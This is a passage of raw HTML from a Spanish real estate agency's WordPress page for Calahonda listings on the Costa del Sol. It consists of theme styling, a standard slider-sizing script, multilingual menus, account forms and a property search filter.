a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0059a7;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover{color: #0059a7!important;}.featured_article_title{border-top: 3px solid #0059a7!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0059a7;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0059a7;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.top_bar_wrapper{background-color:#cfcfcf;}.page-id-623 .customnav #access .menu-main-menu-container>ul>li>a{color: #3a4659;} .newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}#change_pass{display:none;}.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.mobile-logo {margin-top: 2px;}@media only screen and (max-width: 1150px){#access a {font-size: 14px;padding-left: 12px;padding-right: 12px;}}@media only screen and (max-width: 1150px){.shortcode-login #user_terms_register_sh_label {width: 80%;margin-top: 0px;line-height: 21px;}.post-carusel .item {height: auto;}}.slider-property-status {padding: 4px 10px!important; font-size:12px;}.single-post #search_wrapper,.single-post #adv-search-header-mobile{display: none!important;}.single-estate_property #search_wrapper {top: 80%;}.custom_details_container .custom_parameter_label {float: left;width: 100%;}.customnav.header_type5 .submit_action {color: #ffffff;}.wpestate_estate_property_design_agent .col-md-12.full_width_prop #agent_contact_name, .col-md-12.full_width_prop #agent_user_email, .col-md-12.full_width_prop #agent_phone {width: 31.50%;}#search_wrapper {top: 71%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* HOME THEME SLIDER */
#search_wrapper {
    top: 80%;
}
.slider-property-status {
	font-size: 30px;
}
/* MAIN MENU */
.logo img {
	max-height:90px;
}
#access a {
	color:white;
}
.header_type5 #access .menu-main-menu-container>ul>li>a:hover {
    color: #1ca8dd;
}

#access .menu {
    height: 100%;
    width: 850px;
	  word-spacing: 4px;
	}
#access .current-menu-item >a {
 color:white;	
}
#access .current-menu-parent >a {
	color:#91a4bf;	
} 
.header_type5 #access .menu-main-menu-container>ul>li>a {
    color: #fff;
}

.header_type5.customnav .logo {
    right: 10px;
}
.mobile_header {
    background-color: #1a69b0;
}
#access {
	max-width:1000px;
}
.header_type5 #access {
    display: inline-block;
    height: 45px;
    margin-left: 0px;
    position: relative;
    width: 10px;
}
.header_5_widget {
    width: 33%;
    float: left;
    text-align: right;
    margin-right: 100px;
}

/* WP RESIDENCE OPTIONS / SOCIAL&CONTACT / CONTACT DETAILS */
.contact-comapany-logo {
	  left: 10px; 
    position: relative;
    padding: 5px;
}
.customnav .header_5_inside {
    width: 1300px;
}

.company_headline .header_social {
    display: none;
}
.listing_filters_head {
	display:none;
}
#comments {
	display:none;
}
.contact-content .agent_contanct_form {
    display: none;
}
/* WP Property listings */
.property_agent_wrapper {
    float: left;
    line-height: 30px;
    display: none;
}
.listing_details {
    color: black;
}
#propertyid_display{
display:none;
}
/* ACF HIDE */
.download_docs {
    width: 100%;
    font-weight: bold;
    display: none;
}
.document_down {
    width: 100%;
    display: none;
}
/* Search */
#google_map_prop_list_sidebar .order_filter_single {
    display: none;
}
/* plugins */
.plugins .notice p {
    margin: .5em 0;
    display: none;
}
/* GDPR plugin text size */
h2.wordpress-gdpr-privacy-center-item-headline {
    font-size: 20px !important;
}
/* My Details */
.agent_details {
    min-height: 200px;
    padding-right: 0;
    display: none;
}
.listing-content .agent_content, .listing-content .agentpic-wrapper {
    padding-left: 0;
    max-width: 270px;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
	<meta name="google-site-verification" content="DqKBrY5Zw8RUHKb4YXhqd3f7SIDpKqU3hFC41bJ_B54" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>







<body data-rsssl=1 class="archive tax-property_county_state term-calahonda-es term-509 wp-theme-wpresidence wpb-js-composer js-comp-ver-7.2 vc_responsive">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-27163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27163"><a href="https://www.laconchaliving.com/?lang=es">Portada</a></li>
<li id="menu-item-27164" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category current-estate_property-ancestor current-menu-parent current-estate_property-parent menu-item-has-children menu-item-27164"><a href="https://www.laconchaliving.com/buyorrent/en-venta/?lang=es">En Venta</a>
<ul class="sub-menu">
	<li id="menu-item-27165" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category current-estate_property-ancestor current-menu-parent current-estate_property-parent menu-item-27165"><a href="https://www.laconchaliving.com/buyorrent/en-venta/?lang=es">En Venta</a></li>
	<li id="menu-item-27166" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27166"><a href="https://www.laconchaliving.com/buyorrent/ventas-urgentes/?lang=es">Ventas Urgentes</a></li>
</ul>
</li>
<li id="menu-item-27167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27167"><a href="#">En alquiler</a>
<ul class="sub-menu">
	<li id="menu-item-27168" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27168"><a href="https://www.laconchaliving.com/buyorrent/aquiler-larga-temporada/?lang=es">Aquiler Larga Temporada</a></li>
	<li id="menu-item-27169" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27169"><a href="https://www.laconchaliving.com/buyorrent/alquiler-corta-temporada/?lang=es">Alquiler Corta Temporada</a></li>
</ul>
</li>
<li id="menu-item-27170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27170"><a href="#">Guía</a>
<ul class="sub-menu">
	<li id="menu-item-27171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27171"><a href="https://www.laconchaliving.com/marbella-para-las-vacaciones-de-lujo/?lang=es">Marbella para las vacaciones de lujo</a></li>
	<li id="menu-item-27172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27172"><a href="https://www.laconchaliving.com/costa-del-sol-2/?lang=es">Costa del Sol</a></li>
	<li id="menu-item-27173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27173"><a href="https://www.laconchaliving.com/espana/?lang=es">España</a></li>
</ul>
</li>
<li id="menu-item-27175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27175"><a href="https://www.laconchaliving.com/contacto/?lang=es">Contacto</a></li>
<li id="menu-item-27176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27176"><a href="https://www.laconchaliving.com/blog-2/?lang=es">Blog</a></li>
<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-46-es"><a href="https://www.laconchaliving.com/properties/villa-en-coin/?lang=es" title="Español"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-ru"><a href="https://www.laconchaliving.com/properties/villa-in-coin-2/?lang=ru" title="Ruso"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Ruso<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="e53a57f1fb-1768763956">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                    <div id="facebookloginsidebar_mobile" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_mobile" data-social="google">Login with Google</div>                                </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.laconchaliving.com/?lang=es " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                <div id="mobile_register_menu"  style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="cd98ceddb5-1768763956">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="45ffe6de84" /><input type="hidden" name="_wp_http_referer" value="/propertylocation/calahonda-es/?lang=es" />  
                                <input type="hidden" id="postid" value="'.$post_id.'">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.laconchaliving.com/?lang=es">
        <img src="https://www.laconchaliving.com/wp-content/uploads/2019/11/LCL-New-2019.png" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper  no_user_submit  header_type5 header_left hover_type_5 header_alignment_text_left ">
            
<div class="header_5_inside">
    <div class="header5_top_row" data-logo="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" data-sticky-logo="https://www.laconchaliving.com/wp-content/uploads/2018/03/logo2003-1.png">
        <div class="logo col-md-3" >
            <a href="https://www.laconchaliving.com/?lang=es"><img id="logo_image" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" class="img-responsive retina_ready" alt="logo"/>            </a>
            
        </div>
        
        <div class="col-md-9 header_5_widget_wrap">
                        
            <div class="header_5_widget">
                <div class="header_5_widget_icon">
                    <i class="fa fa-phone"></i>
                </div>
                
                <div class="header_5_widget_text_wrapper">
                    <div class="header_5_widget_text">
                                            </div>
                    <div class="header_5_widget_text">
                        +34 620 344 948                    </div>
                </div>
                
            </div>
            
                        
                         
            <div class="header_5_widget">
                <div class="header_5_widget_icon">
                    <i class="fa fa-envelope"></i>
                </div>
                
                <div class="header_5_widget_text_wrapper">
                    <div class="header_5_widget_text">
                                            </div>
                    <div class="header_5_widget_text">
                        info@laconchaliving.com                    </div>
                </div>
                
            </div>
            
                        
            
            
                        
        </div>    
    </div>    
       
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
               


            <nav id="access">
                <div class="menu-main-menu-spanish-container"><ul id="menu-main-menu-spanish" class="menu"><li id="menu-item-27163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/?lang=es"><i class="fa fa-home"></i>Portada</a></li>
<li id="menu-item-27164" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/en-venta/?lang=es">En Venta</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-27165" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/en-venta/?lang=es">En Venta</a></li>
	<li id="menu-item-27166" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/ventas-urgentes/?lang=es">Ventas Urgentes</a></li>
</ul>
</li>
<li id="menu-item-27167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">En alquiler</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-27168" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/aquiler-larga-temporada/?lang=es">Aquiler Larga Temporada</a></li>
	<li id="menu-item-27169" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/alquiler-corta-temporada/?lang=es">Alquiler Corta Temporada</a></li>
</ul>
</li>
<li id="menu-item-27170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Guía</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-27171" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/marbella-para-las-vacaciones-de-lujo/?lang=es">Marbella para las vacaciones de lujo</a></li>
	<li id="menu-item-27172" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/costa-del-sol-2/?lang=es">Costa del Sol</a></li>
	<li id="menu-item-27173" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/espana/?lang=es">España</a></li>
</ul>
</li>
<li id="menu-item-27175" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/contacto/?lang=es">Contacto</a></li>
<li id="menu-item-27176" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/blog-2/?lang=es">Blog</a></li>
<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children no-megamenu   "><a class="menu-item-link"  title="Español" href="https://www.laconchaliving.com/propertylocation/calahonda-es/?lang=es"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Inglés" href="https://www.laconchaliving.com/propertylocation/calahonda/"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a></li>
	<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Ruso" href="https://www.laconchaliving.com/propertylocation/calahonda-ru/?lang=ru"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Ruso<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
                        
        </div>
    </div>

</div>        </div>

     </div> 
    
    



<div class="header_media with_search_4">

   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Busca su casa 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.laconchaliving.com/resultados-de-la-busqueda/?lang=es" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Tipo de inmueble data-value="all">Tipo de inmueble
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Tipo de inmueble</li><li role="presentation" data-value="adosada">Adosada (7)</li><li role="presentation" data-value="apartamento">Apartamento (79)</li><li role="presentation" data-value="atico">Atico (30)</li><li role="presentation" data-value="comercial">Comercial (3)</li><li role="presentation" data-value="oportunidades-de-inversion">Oportunidades De Inversión (5)</li><li role="presentation" data-value="plaza-de-aparcamiento">Plaza De Aparcamiento (1)</li><li role="presentation" data-value="terreno">Terreno (3)</li><li role="presentation" data-value="villa-2">Villa (8)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Ubicación data-value="all">Ubicación
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Ubicación</li><li role="presentation" data-value="alhaurin-es" data-value2="alhaurin-es">Alhaurin (1)</li><li role="presentation" data-value="benahavis-es" data-value2="benahavis-es">Benahavis (9)</li><li role="presentation" data-value="benahavisla-alqueria-es" data-value2="benahavisla-alqueria-es">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta-es" data-value2="benahavisla-quinta-es">Benahavis&gt;La Quinta (5)</li><li role="presentation" data-value="benahavisla-zagaleta-es" data-value2="benahavisla-zagaleta-es">Benahavis&gt;La Zagaleta (3)</li><li role="presentation" data-value="benahavislos-arqueros-golf-es" data-value2="benahavislos-arqueros-golf-es">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena-es" data-value2="benalmadena-es">Benalmadena (8)</li><li role="presentation" data-value="benalmadenatorrequebrada-es" data-value2="benalmadenatorrequebrada-es">Benalmadena&gt;Torrequebrada (2)</li><li role="presentation" data-value="cabopino-es" data-value2="cabopino-es">Cabopino (3)</li><li role="presentation" data-value="calahonda-es" data-value2="calahonda-es">Calahonda (5)</li><li role="presentation" data-value="cancelada-es" data-value2="cancelada-es">Cancelada (2)</li><li role="presentation" data-value="casares-es" data-value2="casares-es">Casares (2)</li><li role="presentation" data-value="coin-es" data-value2="coin-es">Coin (2)</li><li role="presentation" data-value="el-faro-es" data-value2="el-faro-es">El Faro (2)</li><li role="presentation" data-value="el-paraiso-es" data-value2="el-paraiso-es">El Paraiso (2)</li><li role="presentation" data-value="el-rosario-es" data-value2="el-rosario-es">El Rosario (8)</li><li role="presentation" data-value="elviria-es" data-value2="elviria-es">Elviria (7)</li><li role="presentation" data-value="estepona-es-2" data-value2="estepona-es-2">Estepona (13)</li><li role="presentation" data-value="esteponanew-golden-mile-es-2" data-value2="esteponanew-golden-mile-es-2">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano-es" data-value2="esteponavalle-romano-es">Estepona&gt;Valle Romano (3)</li><li role="presentation" data-value="fuengirola-es" data-value2="fuengirola-es">Fuengirola (1)</li><li role="presentation" data-value="golden-mile-es" data-value2="golden-mile-es">Golden Mile (10)</li><li role="presentation" data-value="guadalmina-es" data-value2="guadalmina-es">Guadalmina (10)</li><li role="presentation" data-value="istan-es" data-value2="istan-es">Istan (1)</li><li role="presentation" data-value="las-chapas-es-2" data-value2="las-chapas-es-2">Las Chapas (9)</li><li role="presentation" data-value="los-monteros-es" data-value2="los-monteros-es">Los Monteros (2)</li><li role="presentation" data-value="manilva-2" data-value2="manilva-2">Manilva (1)</li><li role="presentation" data-value="marbella-es" data-value2="marbella-es">Marbella (5)</li><li role="presentation" data-value="marbella-town-es" data-value2="marbella-town-es">Marbella Town (26)</li><li role="presentation" data-value="marbellacostabella-es" data-value2="marbellacostabella-es">Marbella&gt;Costabella (3)</li><li role="presentation" data-value="mijas-es" data-value2="mijas-es">Mijas (8)</li><li role="presentation" data-value="mijas-costa-es" data-value2="mijas-costa-es">Mijas Costa (9)</li><li role="presentation" data-value="mijas-costala-cala-golf-es" data-value2="mijas-costala-cala-golf-es">Mijas Costa&gt;La Cala Golf (1)</li><li role="presentation" data-value="nagueles-es-2" data-value2="nagueles-es-2">Nagueles (3)</li><li role="presentation" data-value="nueva-andalucia-es" data-value2="nueva-andalucia-es">Nueva Andalucia (23)</li><li role="presentation" data-value="puerto-banus-es" data-value2="puerto-banus-es">Puerto Banus (11)</li><li 